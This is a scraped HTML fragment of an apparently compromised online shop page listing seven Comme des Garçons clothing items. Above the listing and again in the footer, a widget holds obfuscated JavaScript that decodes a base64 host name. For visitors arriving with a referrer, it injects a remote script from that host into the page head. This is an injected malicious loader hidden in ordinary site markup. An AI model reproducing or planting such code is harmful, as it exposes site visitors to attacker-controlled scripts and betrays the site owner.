        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
							</div>




							<div class="clear"></div>
							<div class="woocommerce-products-header">

								
									<h1 class="woocommerce-products-header__title page-title">Comme Des Garcons</h1>

																
																			<!-- <div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div> -->
										

										
		</div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_cat:1563 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 7 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<div class="resp-items-diaply-toggle-sec" style="padding-top:30px; clear:both;"><a href="javascript:void(0);" class="singleItemDisplayTab">Show single item per row</a> | <a href="javascript:void(0);" class="twoItemsDisplayTab active">Show two items per row</a></div>
								<ul class="products columns-4">

				
				
					
						<li class="post-32146 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-comme-des-garcons product_cat-comme-des-garcons-brands-men product_cat-featured product_cat-men product_cat-sweatshirt pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-grey dc_vendor_shop-kith first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/comme-des-garcons-shirt-cotton-pile-kaws-print-zip-up-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Comme Des Garcons	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/Comme-des-Garcons-Shirt-Cotton-Pile-KAWS-Print-Zip-Up-Sweatshirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/Comme-des-Garcons-Shirt-Cotton-Pile-KAWS-Print-Zip-Up-Sweatshirt-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/Comme-des-Garcons-Shirt-Cotton-Pile-KAWS-Print-Zip-Up-Sweatshirt-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/Comme-des-Garcons-Shirt-Cotton-Pile-KAWS-Print-Zip-Up-Sweatshirt-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/11/Comme-des-Garcons-Shirt-Cotton-Pile-KAWS-Print-Zip-Up-Sweatshirt-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/11/Comme-des-Garcons-Shirt-Cotton-Pile-KAWS-Print-Zip-Up-Sweatshirt-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/11/Comme-des-Garcons-Shirt-Cotton-Pile-KAWS-Print-Zip-Up-Sweatshirt-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="kith" href="https://splyxp.com/splyrs/kith/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-kith-logo-1.jpg"> kith</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/comme-des-garcons-shirt-cotton-pile-kaws-print-zip-up-sweatshirt/">Comme des Garçons Shirt Cotton Pi...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>255.00</bdi></span></span>
</a><a href="https://kith.com/collections/new-arrivals/products/cdgfh-t002-1-gry" data-quantity="1" class="button product_type_external" data-product_id="32146" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32146" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-30984 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-comme-des-garcons product_cat-comme-des-garcons-brands-men product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black dc_vendor_shop-kith  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/comme-des-garcons-play-tee-w-small-heart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Comme Des Garcons	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/10/Comme-Des-Garcons-Play-Tee-w-Small-Heart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/Comme-Des-Garcons-Play-Tee-w-Small-Heart-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/10/Comme-Des-Garcons-Play-Tee-w-Small-Heart-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/10/Comme-Des-Garcons-Play-Tee-w-Small-Heart-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/10/Comme-Des-Garcons-Play-Tee-w-Small-Heart-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/10/Comme-Des-Garcons-Play-Tee-w-Small-Heart-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/10/Comme-Des-Garcons-Play-Tee-w-Small-Heart-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="kith" href="https://splyxp.com/splyrs/kith/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-kith-logo-1.jpg"> kith</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/comme-des-garcons-play-tee-w-small-heart/">Comme Des Garcons Play Tee w/ Smal...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>
</a><a href="https://kith.com/collections/new-arrivals/products/cdg-p1t108-blk" data-quantity="1" class="button product_type_external" data-product_id="30984" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="30984" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-30916 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-comme-des-garcons product_cat-comme-des-garcons-brands-men product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black dc_vendor_shop-slamjamsocialism  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/comme-des-garcons-black-philip-pagowski-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Comme Des Garcons	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/10/COMME-DES-GARCONS-BLACK-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/COMME-DES-GARCONS-BLACK-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/10/COMME-DES-GARCONS-BLACK-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/10/COMME-DES-GARCONS-BLACK-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/10/COMME-DES-GARCONS-BLACK-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/10/COMME-DES-GARCONS-BLACK-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/10/COMME-DES-GARCONS-BLACK-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="slamjam" href="https://splyxp.com/splyrs/slamjamsocialism/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-slamjam-logo-1.jpg"> slamjam</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/comme-des-garcons-black-philip-pagowski-t-shirt/">Comme Des Garcons Black Philip Pag...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></span>
</a><a href="https://www.slamjam.com/en_US/man/clothing/t-shirts/shortsleeve-t-shirts/comme-des-garcons-black/philip-pagowski-t-shirt/J232477.html" data-quantity="1" class="button product_type_external" data-product_id="30916" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="30916" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-30795 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-comme-des-garcons product_cat-comme-des-garcons-brands-men product_cat-featured product_cat-hoodies product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-white dc_vendor_shop-kith last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/comme-des-garcons-shirt-kaws-zip-up-hoodie-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Comme Des Garcons	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/10/splystylComme-Des-Garcons-Shirt-Kaws-Zip-Up-Hoodie-Shirte-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/splystylComme-Des-Garcons-Shirt-Kaws-Zip-Up-Hoodie-Shirte-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/10/splystylComme-Des-Garcons-Shirt-Kaws-Zip-Up-Hoodie-Shirte-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/10/splystylComme-Des-Garcons-Shirt-Kaws-Zip-Up-Hoodie-Shirte-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/10/Comme-Des-Garcons-Shirt-Kaws-Zip-Up-Hoodie-Shirt-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/10/Comme-Des-Garcons-Shirt-Kaws-Zip-Up-Hoodie-Shirt-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/10/Comme-Des-Garcons-Shirt-Kaws-Zip-Up-Hoodie-Shirt-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="kith" href="https://splyxp.com/splyrs/kith/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-kith-logo-1.jpg"> kith</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/comme-des-garcons-shirt-kaws-zip-up-hoodie-shirt/">Comme Des Garcons Shirt Kaws Zip U...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>765.00</bdi></span></span>
</a><a href="https://kith.com/collections/new-arrivals/products/cdgfh-b026-1-wht" data-quantity="1" class="button product_type_external" data-product_id="30795" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="30795" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-30792 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-comme-des-garcons product_cat-comme-des-garcons-brands-men product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-white dc_vendor_shop-kith first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/comme-des-garcons-play-l-s-hearts-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Comme Des Garcons	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Hearts-Tee-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Hearts-Tee-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Hearts-Tee-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Hearts-Tee-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Hearts-Tee-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Hearts-Tee-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Hearts-Tee-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="kith" href="https://splyxp.com/splyrs/kith/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-kith-logo-1.jpg"> kith</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/comme-des-garcons-play-l-s-hearts-tee/">Comme Des Garcons Play L/S Hearts ...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>165.00</bdi></span></span>
</a><a href="https://kith.com/collections/new-arrivals/products/cdg-p1t286-wht" data-quantity="1" class="button product_type_external" data-product_id="30792" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="30792" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-30789 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-comme-des-garcons product_cat-comme-des-garcons-brands-men product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xxl pa_color-white dc_vendor_shop-kith  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/comme-des-garcons-play-l-s-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Comme Des Garcons	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Tee-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Tee-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Tee-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Tee-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Ls-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Ls-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Ls-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="kith" href="https://splyxp.com/splyrs/kith/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-kith-logo-1.jpg"> kith</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/comme-des-garcons-play-l-s-tee/">Comme Des Garcons Play L/S Tee</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></span>
</a><a href="https://kith.com/collections/new-arrivals/products/cdg-p1t258-wht" data-quantity="1" class="button product_type_external" data-product_id="30789" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="30789" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-30784 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-comme-des-garcons product_cat-comme-des-garcons-brands-men product_cat-featured product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_clothing-size-xxl pa_color-white dc_vendor_shop-kith  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/comme-des-garcons-play-camouflage-heart-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Comme Des Garcons	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
													<span class="secondary-img">
								<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/10/Comme-des-Garcons-Play-Camouflage-Heart-Tee-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />							</span>
							
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="kith" href="https://splyxp.com/splyrs/kith/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-kith-logo-1.jpg"> kith</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/comme-des-garcons-play-camouflage-heart-tee/">Comme Des Garcons Play Camouflage ...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
</a><a href="https://kith.com/collections/new-arrivals/products/cdg-p1t242-wht" data-quantity="1" class="button product_type_external" data-product_id="30784" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="30784" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					</ul>

					</div></div>
				
			</div></main></div>
		
		    
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
